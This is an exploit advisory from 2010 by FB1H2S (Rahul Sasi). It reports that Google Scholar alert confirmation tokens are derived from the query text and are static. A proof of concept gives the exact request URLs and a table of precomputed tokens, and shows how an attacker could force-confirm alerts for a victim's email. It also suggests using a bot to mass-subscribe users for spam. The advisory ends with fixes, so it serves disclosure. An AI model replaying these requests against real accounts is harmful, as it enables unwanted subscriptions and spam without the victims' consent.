# Exploit Title: Security Token prediction in Google scholar alerts # Software Link: [http://scholar.google.co.in/scholar\\_alerts](http://scholar.google.co.in/scholar_alerts) [Tried on Indian version]

# Date: 18/12/2010 # Author: FB1H2S aka Rahul Sasi # Version: [All language versions would be vulnerable] # Tested on: [.in Indian versions] # CVE : [0 day]

About Application: **Google Scholar** is a freely accessible Web search engine that indexes the full text of scholarly literature across an array of publishing formats and disciplines.

Vulnerable Module: Google Scholar Alert, Google scholar got an alert module which is used to add a scholar alerts to custom profile or to a third part profile. Adding scholar alert to a custom profile would be as follows

[http://scholar.google.co.in/scholar\\_alerts?hl=en&view\\_op=create\\_alert\\_options](http://scholar.google.co.in/scholar_alerts?hl=en&view_op=create_alert_options)

On adding an alert query and clicking Create, passes the following parameters

Arguments passed are :

[http://scholar.google.co.in/scholar\\_alerts?hl=en&view\\_op=create\\_alert\\_options&alert\\_query=pochack](http://scholar.google.co.in/scholar_alerts?hl=en&view_op=create_alert_options&alert_query=pochack&email_for_op=loverahulsas@gmail.com) [&email\\_for\\_op=loverahulsas@gmail.com](http://scholar.google.co.in/scholar_alerts?hl=en&view_op=create_alert_options&alert_query=pochack&email_for_op=loverahulsas@gmail.com)

**&alert\_query == "what you want to alert"**

#### **&email\_for\_op= " by default current users email"**

And an xsrf token too is added , and application validates properly for xsrf.

It's is also possible to pass a third party email id and make an alert request send to a user "B" by "A". And user B gets a confirmation with a security token which should be used to enable/disable the alert activation.

#### **Example Confirmation Email:**

*Google received a request to start sending Scholar Alerts to user\_B\_@gmail.com for the query:*

*[ POC SCHOLAR HACK ]*

*Click to confirm this request:*

*http://scholar.google.co.in/scholar\_alerts?update\_op=confirm\_alert&hl=en&alert\_id=M2OJHF4QpC8J&email\_for\_ op=user\_B\_@gmail.com*

*Click to cancel this request:*

*http://scholar.google.co.in/scholar\_alerts?view\_op=cancel\_alert\_options&hl=en&alert\_id=M2OJHF4QpC8J&email \_for\_op= user\_B\_@gmail.com.* 

Alternately user "B" could visit the pag[e http://scholar.google.co.in/scholar\\_alerts?view\\_op=list\\_alerts](http://scholar.google.co.in/scholar_alerts?view_op=list_alerts) to confirm reject requests.

#### **Exploit:**

It's possible to predict the security activation, confirmation key as the key is build from the variable **&alert\_query ,** As user "A" know what alert he is gone set for the user "B" he will be able to predict the security token also , making it possible to activate the users "B"s alerts remotely without access to his account.

The application also dose not validates whether User A itself is the authorized member of the token instead it only checks for xsrf. So once token is predicted user A could use his logged in account and copy paste the predicted, activation toke and trigger user "B" alerts.

### **P0C:**

**Google** account logged in user Attacker, "Attacker\_A\_@gmail.com triggers the following request to create a new alert for user B "user\_B\_@gmail.com"

[http://scholar.google.co.in/scholar\\_alerts?hl=en&view\\_op=create\\_alert\\_options&alert\\_query=pochack](http://scholar.google.co.in/scholar_alerts?hl=en&view_op=create_alert_options&alert_query=pochack&email_for_op=victim_B_@gmail.com) &email for op=victim\_B\_@gmail.com

This request responds with the following:

*A verification email has been sent to victim\_B\_@gmail.com. You will not receive alerts on this topic until you click the link in the verification email and confirm your request.*

*Alert query: [ pochack ]*

*Email: [victim\\_B\\_@gmail.com](mailto:victim_B_@gmail.com)*

And then along with xsrf check , the application makes this particular request:

[http://scholar.google.co.in/scholar\\_alerts?view\\_op=alert\\_op\\_result&hl=en&email\\_for\\_op=victi](http://scholar.google.co.in/scholar_alerts?view_op=alert_op_result&hl=en&email_for_op=victim_B_%40gmail.com&alert_id=U8Y0ZuxirkcJ&alert_status=0&alert_description=%5b+pochack) [m\\_B\\_%40gmail.com&alert\\_id=U8Y0ZuxirkcJ&alert\\_status=0&alert\\_description=\[+pochack+](http://scholar.google.co.in/scholar_alerts?view_op=alert_op_result&hl=en&email_for_op=victim_B_%40gmail.com&alert_id=U8Y0ZuxirkcJ&alert_status=0&alert_description=%5b+pochack)]

Where the **&alert\_id** value created "U8Y0ZuxirkcJ" is based on the input

&alert\_description=" user\_input"

&alert\_query = "user\_input"

And that itself is used as security confirmation token:

So security id value is security token send to Victim B @gmail.com . So now as Attacker A @gmil.com knows the security token he itself could activate the alert on Victim side by crafting the following request using his sessions.

http://scholar.google.co.in/scholar\_alerts?update\_op=confirm\_alert&hl=en&alert\_id= **Predicted\_alert\_id\_value**&email\_for\_op=**Victim\_email\_here**

So it would become:

[http://scholar.google.co.in/scholar\\_alerts?update\\_op=confirm\\_alert&hl=en&alert\\_id=U8Y0Zuxi](http://scholar.google.co.in/scholar_alerts?update_op=confirm_alert&hl=en&alert_id=U8Y0ZuxirkcJ&email_for_op=victim_B_@gmail.com) [rkcJ&email\\_for\\_op=victim\\_B\\_@gmail.com](http://scholar.google.co.in/scholar_alerts?update_op=confirm_alert&hl=en&alert_id=U8Y0ZuxirkcJ&email_for_op=victim_B_@gmail.com)

And alert would be activated without User B's permissions.

Tocken was found be static and based on user alert input so for a particular string the security token would always be the same:

Few values checked from two different live users and output:

### **Input: Output (Static Security token for multiple users based on input)**

*User:fb1h2s@gmail.com*

A--> 5B8B1EZ7UxQJ

B--> 3igPMoxPuxsJ

C--> e0mhAdrW81cJ

AB-> -S8kEXSB0JMJ

ABC> 2c0bFXU3CakJ

*User:LOVERAHULSAS@GMAIL.COM*

A---> 5B8B1EZ7UxQJ

B--> 3igPMoxPuxsJ

C--> e0mhAdrW81cJ

AB--> -S8kEXSB0JMJ

ABC-> 2c0bFXU3CakJ

#### **Screen shots Attached**

### **Step 1:Make alert request for victim user loverahulsas**



# **Step 2: Now verification is send to**

### **loverahulsas**



fb1h2s@gmail.com | My Account | Sign out

## Google scholar

#### Alerts

Done in the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the st

A verification email has been sent to loverahulsas@gmail.com. You will not receive alerts on this topic until you click the link in the verification email and confirm your request.

Alert query: [pochack] Email: loverahulsas@gmail.com

Go to Google Home - About Google - About Google Scholar C2010 Google

scholar **E.** 64.233.183.105 **O C** 2 Errors **O** PageRank Alexa<sub>,</sub> Tor Disabled

**Step 3: Recreate the Verification Token from the url because of vulnerability**



## **Step 4: Recreating the verification and exploiting**



Now victim alerts are enabled by the exploit remotely without his sessions.

**Vulnerability Effects:** 

- 1) It would be possible for a Bot to add all the google user's, scholar alert with some string like "FB1H2S PAPERS" or "New books" etc and make users make unwanted request.
- 2) As the security confirmation token for string " FB1H2S PAPERS" would always be same building a Bot and making it to activate this alert would be very simple.
- 3) Spamming could be done and post will never be moved to spam as user asked for the alerts

## **Fixing:**

- 1) A random string should be generated as security token.
- 2) No user input should be used as a seed for the random string generation
- 3) Authentication should be done for confirming a user is using valid objects generated for him or not.

Regards

FB1H2S aka Rahul Sasi

[http://www.fb1h2s.com](http://www.fb1h2s.com/)

<http://www.garage4hackers.com/forum.php>

<http://www.garage4hackers.com/blog.php?8-Fb1h2s-blog>